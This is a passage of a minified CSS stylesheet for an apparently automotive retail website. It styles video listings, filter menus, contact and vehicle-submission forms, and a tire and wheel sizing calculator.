.title{min-height:35px;max-height:35px;overflow:hidden;text-align:center;font-family:Arial;font-size:13px;font-weight:normal;line-height:1.54;width:90%;margin:0 auto}@media screen and (min-width: 48em){.ct-view-homepage_v2 .category--block .category .title{width:65%}}.ct-view-homepage_v2 .category--block .category--link{margin:25px 0 20px;text-align:center}.ct-view-homepage_v2 .category--block .category--link a{display:block;margin:0 auto;border-radius:0;background-color:#da2128;width:100px;height:25px;text-transform:uppercase;color:#ffffff;font-family:inherit;font-weight:600;line-height:1;padding:7px;font-size:12px}.ct-listing-videos{padding-bottom:100px}.ct-listing-videos .intro-video--container{padding:27px 0 55px;background-color:#efefef}.ct-listing-videos .intro-video--container .video-container{position:relative;padding-bottom:56.25%;padding-top:35px;height:0;overflow:hidden;box-shadow:0 5px 5px 0 rgba(0,0,0,0.25);border:solid 5px #ffffff}.ct-listing-videos .intro-video--container .video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.ct-listing-videos .intro-video--container .intro-video--title{padding:27px 0 15px;font-size:24px;text-transform:uppercase;font-weight:900;color:#000}.ct-listing-videos .intro-video--container .intro-video--info{padding-bottom:26px;font-family:Arial;font-size:13px;line-height:1.54}.ct-listing-videos .intro-video--container .intro-video--published{display:inline-block;padding-right:15px}.ct-listing-videos .intro-video--container .intro-video--published:before{font-family:Fontawesome;content:'\f017';color:#da2128;padding-right:5px}.ct-listing-videos .intro-video--container .intro-video--category{display:inline-block;text-transform:capitalize}.ct-listing-videos .intro-video--container .intro-video--category:before{font-family:Fontawesome;content:'\f07c';color:#da2128;padding-right:5px}.ct-listing-videos .intro-video--container .intro-video--content{font-family:Arial;font-size:13px;line-height:1.54}.ct-listing-videos .mobile--filter__button{width:100%;box-shadow:0 3px 3px 0 rgba(0,0,0,0.25);padding:10px}@media screen and (min-width: 62em){.ct-listing-videos .mobile--filter__button{display:none}}.ct-listing-videos .mobile--filter__button span{width:100%;height:30px;border:solid 1px #cccccc;padding:5px;display:block;margin:0 auto;text-align:center;line-height:1.83;font-size:12px;text-transform:uppercase;font-weight:900;cursor:pointer}@media screen and (min-width: 30em){.ct-listing-videos .mobile--filter__button span{width:300px}}.ct-listing-videos .mobile--filter{display:none;background-color:#efefef;min-height:100vh;width:85%;position:fixed;top:50px;left:0;z-index:9001}.ct-listing-videos .mobile--filter.active{display:block}.ct-listing-videos .mobile--filter__header{text-align:center;font-weight:900;padding:23px 0;background-color:#cccccc;font-size:16px;text-transform:uppercase;box-shadow:0 6px 5px 0 rgba(0,0,0,0.25)}@media screen and (min-width: 62em){.ct-listing-videos .mobile--filter__header{display:none}}.ct-listing-videos .mobile--filter__footer{position:fixed;bottom:0;width:85%;background-color:#cccccc;text-align:center;text-transform:uppercase;font-weight:900;color:#58595b;padding:30px 0 80px}.ct-listing-videos .mobile--filter__footer .fa{color:#58595b;font-size:16px}@media screen and (min-width: 62em){.ct-listing-videos .mobile--filter__footer{display:none}}.ct-listing-videos .mobile--filter__chat{font-size:11px;padding-bottom:30px}.ct-listing-videos .mobile--filter__chat .fa{padding-right:5px}.ct-listing-videos .mobile--filter__phone{font-size:11px;padding-bottom:30px}.ct-listing-videos .mobile--filter__phone .fa{padding-right:5px}.ct-listing-videos .mobile--filter__social li{display:inline-block;padding-right:15px}.ct-listing-videos .mobile--filter__social li:last-child{padding-right:0}.ct-listing-videos .filter--container{width:100%;background-color:#fff;box-shadow:0 3px 3px 0 rgba(0,0,0,0.25)}@media screen and (min-width: 62em){.ct-listing-videos .filter--container{display:block;position:relative;height:60px}}.ct-listing-videos .filter--container.fixed{position:fixed;top:50px;z-index:100}@media screen and (min-width: 48em){.ct-listing-videos .filter--container.fixed{top:70px}}@media screen and (min-width: 62em){.ct-listing-videos .filter--container.fixed{top:80px}}@media screen and (min-width: 62em){.ct-listing-videos .filter--container .left-gradient{position:absolute;top:0;left:0;width:200px;height:55px;background-image:linear-gradient(to right, rgba(0,0,0,0.4), rgba(255,255,255,0))}}@media screen and (min-width: 62em){.ct-listing-videos .filter--container .right-gradient{position:absolute;top:0;right:0;width:200px;height:55px;background-image:linear-gradient(to left, rgba(0,0,0,0.4), rgba(255,255,255,0))}}.ct-listing-videos .filter--container #filters{display:none;background-color:#efefef;min-height:100vh;width:85%;position:fixed;top:50px;left:0;z-index:9001}.ct-listing-videos .filter--container #filters.active{display:block}@media screen and (min-width: 48em){.ct-listing-videos .filter--container #filters{top:70px}}@media screen and (min-width: 62em){.ct-listing-videos .filter--container #filters{display:block;background-color:transparent;width:100%;position:inherit;min-height:inherit}}.ct-listing-videos .filter--container .filter-title{display:none;padding-top:22px;font-size:12px;font-weight:900;text-transform:uppercase;line-height:1;margin-right:10px}@media screen and (min-width: 62em){.ct-listing-videos .filter--container .filter-title{display:inline-block}}.ct-listing-videos .filter--container .filter-content{padding:0 10px}@media screen and (min-width: 62em){.ct-listing-videos .filter--container .filter-content{display:inline-block}}.ct-listing-videos .filter--container .filter-content li{padding:13px 18px;border-bottom:solid 1px #ccc;font-weight:900;color:#333;text-transform:uppercase}.ct-listing-videos .filter--container .filterblock{padding:13px 18px;border-bottom:solid 1px #ccc;font-weight:900;color:#333;text-transform:uppercase}@media screen and (min-width: 62em){.ct-listing-videos .filter--container .filterblock{background-color:#fff;display:inline-block;margin-right:38px;padding:0;border-bottom:none}.ct-listing-videos .filter--container .filterblock:last-child{margin-right:0}}.ct-listing-videos .filter--container .filterblock.inactive-option{display:none}.ct-listing-videos .filter--container .filterblock input[type="checkbox"]{display:none}.ct-listing-videos .filter--container .filterblock input[type="checkbox"]:checked+label{color:#cccccc}@media screen and (min-width: 62em){.ct-listing-videos .filter--container .filterblock input[type="checkbox"]:checked+label{background-color:#ececec;color:inherit}}.ct-listing-videos .filter--container .filterblock label{margin-bottom:0}@media screen and (min-width: 62em){.ct-listing-videos .filter--container .filterblock label{width:150px;height:30px;padding:5px 0;border:solid 1px #cccccc;font-size:12px;text-transform:uppercase;font-family:inherit;font-weight:900;cursor:pointer;background-color:#fff;text-align:center;cursor:pointer}.ct-listing-videos .filter--container .filterblock label.current-step{background-color:#ececec}}.ct-listing-videos .contents-items.filter-fixed{padding-top:50px}@media screen and (min-width: 62em){.ct-listing-videos .contents-items.filter-fixed{padding-top:60px}}.ct-listing-videos .content-item{text-align:center;display:none}@media screen and (min-width: 62em){.ct-listing-videos .content-item{float:left;width:33.33%;padding:0 13px;min-height:380px}}.ct-listing-videos .content-item.show{display:block}.ct-listing-videos .content-item .video-thumbnail{line-height:0;box-shadow:0 5px 5px 0 rgba(0,0,0,0.25);cursor:pointer}.ct-listing-videos .content-item .video-thumbnail img{width:100%}.ct-listing-videos .content-item .video-title{padding-top:26px;font-size:18px;font-weight:900;text-transform:uppercase;line-height:1;color:#000;height:62px;overflow:hidden}.ct-listing-videos .content-item .video-content{padding-top:29px;font-family:Arial;font-size:13px;line-height:1.54}.ct-listing-videos .content-item .video-link{display:inline-block;padding-top:30px;cursor:pointer;color:#da2128;text-decoration:underline;font-family:Arial;font-size:13px;line-height:1.54}.ct-listing-videos #loadmore{width:120px;height:28px;border:solid 1px #333333;margin:0 auto;text-align:center;cursor:pointer}.ct-listing-videos #loadmore span{font-size:12px;font-weight:900}body.cms-page-view #maincontent,body.cms-no-route #maincontent,body.cms-about-us #maincontent,body.cms-terms #maincontent,body.cms-support #maincontent,body.cms-contact-us #maincontent,body.cms-vehicles-wanted #maincontent,body.cms-warranty #maincontent,body.cms-tire-wheel-sizing-guide #maincontent,body.cms-ready-guard #maincontent{margin-top:50px}@media screen and (min-width: 48em){body.cms-page-view #maincontent,body.cms-no-route #maincontent,body.cms-about-us #maincontent,body.cms-terms #maincontent,body.cms-support #maincontent,body.cms-contact-us #maincontent,body.cms-vehicles-wanted #maincontent,body.cms-warranty #maincontent,body.cms-tire-wheel-sizing-guide #maincontent,body.cms-ready-guard #maincontent{margin-top:70px}}@media screen and (min-width: 62em){body.cms-page-view #maincontent,body.cms-no-route #maincontent,body.cms-about-us #maincontent,body.cms-terms #maincontent,body.cms-support #maincontent,body.cms-contact-us #maincontent,body.cms-vehicles-wanted #maincontent,body.cms-warranty #maincontent,body.cms-tire-wheel-sizing-guide #maincontent,body.cms-ready-guard #maincontent{margin-top:180px}}@media screen and (min-width: 62em){body.cms-page-view #maincontent.header-configurator-padding,body.cms-no-route #maincontent.header-configurator-padding,body.cms-about-us #maincontent.header-configurator-padding,body.cms-terms #maincontent.header-configurator-padding,body.cms-support #maincontent.header-configurator-padding,body.cms-contact-us #maincontent.header-configurator-padding,body.cms-vehicles-wanted #maincontent.header-configurator-padding,body.cms-warranty #maincontent.header-configurator-padding,body.cms-tire-wheel-sizing-guide #maincontent.header-configurator-padding,body.cms-ready-guard #maincontent.header-configurator-padding{margin-top:120px}}body.cms-page-view h1.page-title,body.cms-no-route h1.page-title,body.cms-about-us h1.page-title,body.cms-terms h1.page-title,body.cms-support h1.page-title,body.cms-contact-us h1.page-title,body.cms-vehicles-wanted h1.page-title,body.cms-warranty h1.page-title,body.cms-tire-wheel-sizing-guide h1.page-title,body.cms-ready-guard h1.page-title{font-size:18px;line-height:20px;color:#333;text-transform:uppercase}body.cms-page-view p,body.cms-no-route p,body.cms-about-us p,body.cms-terms p,body.cms-support p,body.cms-contact-us p,body.cms-vehicles-wanted p,body.cms-warranty p,body.cms-tire-wheel-sizing-guide p,body.cms-ready-guard p{margin-bottom:20px}body.cms-page-view div.columns.l-container .column,body.cms-page-view body.cms-ready-guard #maincontent div.columns.readyguard-badge .column,body.cms-ready-guard #maincontent body.cms-page-view div.columns.readyguard-badge .column,body.cms-no-route div.columns.l-container .column,body.cms-no-route body.cms-ready-guard #maincontent div.columns.readyguard-badge .column,body.cms-ready-guard #maincontent body.cms-no-route div.columns.readyguard-badge .column,body.cms-about-us div.columns.l-container .column,body.cms-about-us body.cms-ready-guard #maincontent div.columns.readyguard-badge .column,body.cms-ready-guard #maincontent body.cms-about-us div.columns.readyguard-badge .column,body.cms-terms div.columns.l-container .column,body.cms-terms body.cms-ready-guard #maincontent div.columns.readyguard-badge .column,body.cms-ready-guard #maincontent body.cms-terms div.columns.readyguard-badge .column,body.cms-support div.columns.l-container .column,body.cms-support body.cms-ready-guard #maincontent div.columns.readyguard-badge .column,body.cms-ready-guard #maincontent body.cms-support div.columns.readyguard-badge .column,body.cms-contact-us div.columns.l-container .column,body.cms-contact-us body.cms-ready-guard #maincontent div.columns.readyguard-badge .column,body.cms-ready-guard #maincontent body.cms-contact-us div.columns.readyguard-badge .column,body.cms-vehicles-wanted div.columns.l-container .column,body.cms-vehicles-wanted body.cms-ready-guard #maincontent div.columns.readyguard-badge .column,body.cms-ready-guard #maincontent body.cms-vehicles-wanted div.columns.readyguard-badge .column,body.cms-warranty div.columns.l-container .column,body.cms-warranty body.cms-ready-guard #maincontent div.columns.readyguard-badge .column,body.cms-ready-guard #maincontent body.cms-warranty div.columns.readyguard-badge .column,body.cms-tire-wheel-sizing-guide div.columns.l-container .column,body.cms-tire-wheel-sizing-guide body.cms-ready-guard #maincontent div.columns.readyguard-badge .column,body.cms-ready-guard #maincontent body.cms-tire-wheel-sizing-guide div.columns.readyguard-badge .column,body.cms-ready-guard div.columns.l-container .column,body.cms-ready-guard #maincontent div.columns.readyguard-badge .column{font-size:13px;line-height:20px;margin-bottom:100px}body.cms-page-view div.columns.l-container .column ul.disc,body.cms-page-view body.cms-ready-guard #maincontent div.columns.readyguard-badge .column ul.disc,body.cms-ready-guard #maincontent body.cms-page-view div.columns.readyguard-badge .column ul.disc,body.cms-no-route div.columns.l-container .column ul.disc,body.cms-no-route body.cms-ready-guard #maincontent div.columns.readyguard-badge .column ul.disc,body.cms-ready-guard #maincontent body.cms-no-route div.columns.readyguard-badge .column ul.disc,body.cms-about-us div.columns.l-container .column ul.disc,body.cms-about-us body.cms-ready-guard #maincontent div.columns.readyguard-badge .column ul.disc,body.cms-ready-guard #maincontent body.cms-about-us div.columns.readyguard-badge .column ul.disc,body.cms-terms div.columns.l-container .column ul.disc,body.cms-terms body.cms-ready-guard #maincontent div.columns.readyguard-badge .column ul.disc,body.cms-ready-guard #maincontent body.cms-terms div.columns.readyguard-badge .column ul.disc,body.cms-support div.columns.l-container .column ul.disc,body.cms-support body.cms-ready-guard #maincontent div.columns.readyguard-badge .column ul.disc,body.cms-ready-guard #maincontent body.cms-support div.columns.readyguard-badge .column ul.disc,body.cms-contact-us div.columns.l-container .column ul.disc,body.cms-contact-us body.cms-ready-guard #maincontent div.columns.readyguard-badge .column ul.disc,body.cms-ready-guard #maincontent body.cms-contact-us div.columns.readyguard-badge .column ul.disc,body.cms-vehicles-wanted div.columns.l-container .column ul.disc,body.cms-vehicles-wanted body.cms-ready-guard #maincontent div.columns.readyguard-badge .column ul.disc,body.cms-ready-guard #maincontent body.cms-vehicles-wanted div.columns.readyguard-badge .column ul.disc,body.cms-warranty div.columns.l-container .column ul.disc,body.cms-warranty body.cms-ready-guard #maincontent div.columns.readyguard-badge .column ul.disc,body.cms-ready-guard #maincontent body.cms-warranty div.columns.readyguard-badge .column ul.disc,body.cms-tire-wheel-sizing-guide div.columns.l-container .column ul.disc,body.cms-tire-wheel-sizing-guide body.cms-ready-guard #maincontent div.columns.readyguard-badge .column ul.disc,body.cms-ready-guard #maincontent body.cms-tire-wheel-sizing-guide div.columns.readyguard-badge .column ul.disc,body.cms-ready-guard div.columns.l-container .column ul.disc,body.cms-ready-guard #maincontent div.columns.readyguard-badge .column ul.disc{list-style-type:disc;margin-left:35px}body.cms-no-route #maincontent .column.main a:first-child{margin-right:20px}body.cms-no-route #maincontent .column.main a{font-size:12px;font-weight:bold;padding-top:15px;margin-bottom:20px;color:#FFF;background-color:#da2128;display:inline-block;width:100%;height:40px;line-height:1;text-align:center}@media screen and (min-width: 30em){body.cms-no-route #maincontent .column.main a{width:190px}}body.cms-no-route #maincontent .column.main p:last-child{margin-bottom:20px}@media screen and (min-width: 30em){body.cms-no-route #maincontent .column.main p:last-child{margin-bottom:120px}}body.cms-terms .breadcrumbs,body.cms-warranty .breadcrumbs{display:none}body.cms-terms #maincontent .terms-tabs-container .terms-tabs-content h2,body.cms-warranty #maincontent .terms-tabs-container .terms-tabs-content h2{font-size:15px;margin-bottom:1.5rem;color:#333;text-align:left;text-transform:uppercase}body.cms-terms #maincontent .terms-tabs-container .terms-tabs-content p,body.cms-warranty #maincontent .terms-tabs-container .terms-tabs-content p{margin-bottom:0}body.cms-terms #maincontent .terms-tabs-container .terms-tabs-content p ~ h2,body.cms-warranty #maincontent .terms-tabs-container .terms-tabs-content p ~ h2{margin-top:3rem}body.cms-terms #maincontent .terms-tabs-container .terms-tabs-content ul,body.cms-warranty #maincontent .terms-tabs-container .terms-tabs-content ul{list-style-type:initial;text-align:left;margin-left:1rem}body.cms-about-us header .header--configurator{display:none}body.cms-about-us .breadcrumbs{display:none}body.cms-contact-us .breadcrumbs{display:none}body.cms-contact-us #maincontent .columns{position:relative}body.cms-contact-us #maincontent .columns h2{font-size:15px;margin-bottom:1.5rem;color:#333;text-align:left;text-transform:uppercase}body.cms-contact-us #maincontent .columns p{margin-bottom:0}body.cms-contact-us #maincontent .columns p ~ h2{margin-top:3rem}body.cms-contact-us #maincontent .columns .contact-columns-container{overflow:auto;margin-top:1.5rem;margin-bottom:1.5rem}@media screen and (min-width: 48em){body.cms-contact-us #maincontent .columns .contact-columns-container{margin-bottom:3rem}}body.cms-contact-us #maincontent .columns .contact-columns-container ul{max-width:75em;margin-left:auto;margin-right:auto;max-width:none}body.cms-contact-us #maincontent .columns .contact-columns-container ul::after{clear:both;content:"";display:block}body.cms-contact-us #maincontent .columns .contact-columns-container ul li.contact-column{margin-bottom:1.5rem}@media screen and (min-width: 48em){body.cms-contact-us #maincontent .columns .contact-columns-container ul li.contact-column{float:left;display:block;margin-right:2.35765%;width:31.76157%;margin-bottom:0}body.cms-contact-us #maincontent .columns .contact-columns-container ul li.contact-column:last-child{margin-right:0}}body.cms-contact-us #maincontent .columns .webforms-success-text{background:transparent;border:none;padding:0;font-size:15px;color:#333;text-align:left;text-transform:uppercase;font-weight:bold;margin-top:2rem}body.cms-contact-us #maincontent .columns .webforms{margin-top:3rem}@media screen and (min-width: 48em){body.cms-contact-us #maincontent .columns .webforms{width:50%}}body.cms-contact-us #maincontent .columns .webforms:before{content:'Contact Form';font-size:15px;color:#333;text-align:left;text-transform:uppercase;font-weight:bold}body.cms-contact-us #maincontent .columns .webforms form{margin-top:1.5rem}body.cms-contact-us #maincontent .columns .webforms form fieldset{border:none;margin:0;padding:0;background-color:transparent}body.cms-contact-us #maincontent .columns .webforms form fieldset .field{margin-bottom:1rem}body.cms-contact-us #maincontent .columns .webforms form fieldset .field label{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;line-height:1.54;color:#333333;clear:both}body.cms-contact-us #maincontent .columns .webforms form fieldset .field input{border-radius:0;background-color:#f7f7f7;border:solid 1px #cccccc;height:30px}body.cms-contact-us #maincontent .columns .webforms form fieldset .field textarea{border-radius:0;background-color:#f7f7f7;border:solid 1px #cccccc;height:120px}body.cms-contact-us #maincontent .columns .webforms form fieldset .field .checkbox ~ label{clear:none}body.cms-contact-us #maincontent .columns .webforms form fieldset .field.required label:after{content:'*'}body.cms-contact-us #maincontent .columns .webforms form fieldset .field.type-subscribe{position:relative}body.cms-contact-us #maincontent .columns .webforms form fieldset .field.type-subscribe input[type="checkbox"]{visibility:hidden}body.cms-contact-us #maincontent .columns .webforms form fieldset .field.type-subscribe input[type="checkbox"]:checked+label:before{background:#777777;border:3px solid #f7f7f7}body.cms-contact-us #maincontent .columns .webforms form fieldset .field.type-subscribe label{margin-left:1.5rem}body.cms-contact-us #maincontent .columns .webforms form fieldset .field.type-subscribe label:before{content:'';width:16px;height:16px;position:absolute;top:1px;left:0;background:#f7f7f7;border:1px solid #cccccc;border-radius:100px}body.cms-contact-us #maincontent .columns .webforms form fieldset .field .validation-advice{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal}body.cms-contact-us #maincontent .columns .webforms form .actions-toolbar .primary button{width:100%;height:30px;background-color:#da2128;border-radius:0;color:#ffffff;text-transform:uppercase;font-weight:bold;padding:0}@media screen and (min-width: 48em){body.cms-contact-us #maincontent .columns .webforms form .actions-toolbar .primary button{width:180px}}body.cms-vehicles-wanted .breadcrumbs{display:none}body.cms-vehicles-wanted #maincontent .columns{position:relative}body.cms-vehicles-wanted #maincontent .columns h2{font-size:15px;margin-bottom:1.5rem;color:#333;text-align:left;text-transform:uppercase}body.cms-vehicles-wanted #maincontent .columns p{margin-bottom:0;font-family:Arial;font-size:13px;font-weight:normal;font-style:normal;font-stretch:normal;line-height:1.54;text-align:left;color:#333333}body.cms-vehicles-wanted #maincontent .columns p ~ h3{margin-top:2rem;margin-bottom:1ren}body.cms-vehicles-wanted #maincontent .columns ul{list-style-type:disc;margin-bottom:20px}body.cms-vehicles-wanted #maincontent .columns ul li{margin-left:20px}body.cms-vehicles-wanted #maincontent .columns .contact-columns-container{overflow:auto;margin-top:1.5rem;margin-bottom:1.5rem}@media screen and (min-width: 48em){body.cms-vehicles-wanted #maincontent .columns .contact-columns-container{margin-bottom:3rem}}body.cms-vehicles-wanted #maincontent .columns .contact-columns-container ul{max-width:75em;margin-left:auto;margin-right:auto;max-width:none}body.cms-vehicles-wanted #maincontent .columns .contact-columns-container ul::after{clear:both;content:"";display:block}body.cms-vehicles-wanted #maincontent .columns .contact-columns-container ul li.contact-column{margin-bottom:1.5rem}@media screen and (min-width: 48em){body.cms-vehicles-wanted #maincontent .columns .contact-columns-container ul li.contact-column{float:left;display:block;margin-right:2.35765%;width:31.76157%;margin-bottom:0}body.cms-vehicles-wanted #maincontent .columns .contact-columns-container ul li.contact-column:last-child{margin-right:0}}body.cms-vehicles-wanted #maincontent .columns .webforms-success-text{background:transparent;border:none;padding:0;margin-top:2rem}body.cms-vehicles-wanted #maincontent .columns .webforms-success-text p{font-size:15px;color:#333;text-align:left;text-transform:uppercase;font-weight:bold}body.cms-vehicles-wanted #maincontent .columns .webforms{margin-top:3rem}@media screen and (min-width: 48em){body.cms-vehicles-wanted #maincontent .columns .webforms{width:50%}}body.cms-vehicles-wanted #maincontent .columns .webforms:before{content:'Submit Your Vehicle';font-size:15px;color:#333;text-align:left;text-transform:uppercase;font-weight:bold}body.cms-vehicles-wanted #maincontent .columns .webforms form{margin-top:1.5rem}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset{border:none;margin:0;padding:0;background-color:transparent;overflow:hidden}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field{margin-bottom:1rem}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.type-text,body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.type-email,body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.type-select{display:block;width:100%;padding:0}@media screen and (min-width: 48em){body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.type-text,body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.type-email,body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.type-select{width:50%;display:inline-block;float:left;padding-right:20px}}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.type-textarea{clear:both}@media screen and (min-width: 48em){body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.type-textarea{padding-right:20px}}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field label{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal;line-height:1.54;color:#333333}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field input{border-radius:0;background-color:#f7f7f7;border:solid 1px #cccccc;height:30px}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field textarea{border-radius:0;background-color:#f7f7f7;border:solid 1px #cccccc;height:120px}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.required label:after{content:'*'}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.required.type-file{margin-top:20px}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.required.type-file label:after{content:""}@media screen and (min-width: 48em){body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-1,body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-2,body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-3,body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-4,body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-5,body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-6{float:left;display:block;margin-right:2.35765%;width:48.82117%}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-1:last-child,body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-2:last-child,body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-3:last-child,body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-4:last-child,body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-5:last-child,body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-6:last-child{margin-right:0}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-1:nth-child(2n),body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-2:nth-child(2n),body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-3:nth-child(2n),body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-4:nth-child(2n),body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-5:nth-child(2n),body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-6:nth-child(2n){margin-right:0}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-1:nth-child(2n+1),body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-2:nth-child(2n+1),body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-3:nth-child(2n+1),body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-4:nth-child(2n+1),body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-5:nth-child(2n+1),body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.webforms-fields-6:nth-child(2n+1){clear:left}}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.type-subscribe{position:relative}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.type-subscribe input[type="checkbox"]{visibility:hidden}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.type-subscribe input[type="checkbox"]:checked+label:before{background:#777777;border:3px solid #f7f7f7}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.type-subscribe label{margin-left:1.5rem}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field.type-subscribe label:before{content:'';width:16px;height:16px;position:absolute;top:1px;left:0;background:#f7f7f7;border:1px solid #cccccc;border-radius:100px}body.cms-vehicles-wanted #maincontent .columns .webforms form fieldset .field .validation-advice{font-family:Arial;font-size:13px;font-style:italic;font-weight:normal}body.cms-vehicles-wanted #maincontent .columns .webforms form .actions-toolbar{display:block}@media screen and (min-width: 48em){body.cms-vehicles-wanted #maincontent .columns .webforms form .actions-toolbar{display:inline-block;position:relative;top:-51px;left:200px}}body.cms-vehicles-wanted #maincontent .columns .webforms form .actions-toolbar .primary button{width:100%;height:30px;background-color:#da2128;border-radius:0;color:#ffffff;text-transform:uppercase;font-weight:bold;padding:0}@media screen and (min-width: 48em){body.cms-vehicles-wanted #maincontent .columns .webforms form .actions-toolbar .primary button{width:180px}}body.cms-vehicles-wanted #maincontent .columns .webforms form .control>select{-webkit-appearance:button;-webkit-border-radius:0px;-webkit-padding-start:2px;-webkit-user-select:none;background-color:#ffffff;border:solid 1px #cccccc;color:inherit;font-size:inherit;overflow:hidden;padding:5px 10px;text-overflow:ellipsis;white-space:nowrap;width:100%}body.cms-vehicles-wanted #maincontent .columns .webforms form .control>input[type=file]{opacity:0;position:absolute;z-index:-1}@media screen and (min-width: 48em){body.cms-vehicles-wanted #maincontent .columns .webforms form .type-file div.validation-advice{position:absolute}}@media screen and (min-width: 48em){body.cms-vehicles-wanted #maincontent .columns .webforms form .type-file .file-preview{position:absolute}}body.cms-vehicles-wanted #maincontent .columns .webforms form .type-file>label.label{cursor:pointer;display:block;font-size:12px;font-weight:900;font-style:normal;font-stretch:normal;line-height:2.5;text-align:center;color:#000000;border:solid 1px #000000;height:30px;text-transform:uppercase}@media screen and (min-width: 48em){body.cms-vehicles-wanted #maincontent .columns .webforms form .type-file>label.label{display:inline-block;width:180px}}body.cms-tire-wheel-sizing-guide .breadcrumbs{display:none}body.cms-tire-wheel-sizing-guide .page-title{display:none}body.cms-tire-wheel-sizing-guide #maincontent .calculator--dropdown{position:relative;display:inline-block}body.cms-tire-wheel-sizing-guide #maincontent .calculator--dropdown:after{font-family:"Fontawesome";content:"\f0d7";position:absolute;right:22px;top:4px;pointer-events:none}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .calculator--dropdown:after{right:10px}}body.cms-tire-wheel-sizing-guide #maincontent .calculator--dropdown select{padding:0 25px 0 10px;-moz-text-align-last:center;text-align-last:center}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container{position:relative;overflow:auto}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container #wheelTireSizeCalculator,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container #metricStandardCalculator{margin-top:60px}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .original_size,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .custom_size{float:left;display:block;margin-right:2.35765%;width:48.82117%}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .original_size:last-child,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .custom_size:last-child{margin-right:0}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .original_size:nth-child(2),body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .custom_size:nth-child(2){margin-right:0}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .original_size h2,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .custom_size h2{font-size:18px;font-family:inherit;font-weight:bold;color:#333;text-transform:uppercase}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .original_size label,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .custom_size label{font-size:13px;font-family:Arial;font-weight:normal;font-style:italic;color:#333}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .original_size input,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .custom_size input{background-color:#f7f7f7;border:1px solid #ccc;height:30px;border-radius:0;font-size:13px;font-family:Arial;font-weight:normal;font-style:italic;color:#333}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .row-inline{display:block;margin-bottom:20px}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .row-inline::after{clear:both;content:"";display:block}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .row-inline label{margin-right:27px;width:89px;display:block;font-weight:100}@media screen and (min-width: 48em){body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .row-inline label{display:inline-block}}body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container .offsetBackSpacingInputs .row-inline input,body.cms-tire-wheel-sizing-guide #maincontent .tire-calculator-container 